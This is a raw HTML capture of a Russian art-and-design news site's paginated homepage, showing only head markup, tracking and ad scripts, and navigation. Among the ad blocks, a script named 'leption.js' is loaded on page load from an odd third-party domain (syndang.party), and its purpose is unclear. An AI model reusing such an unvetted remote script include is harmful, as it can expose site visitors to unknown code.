

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1340
body_size: 42571
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"b033a83c62","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c233b998d6","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1340 page-paged-1340 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
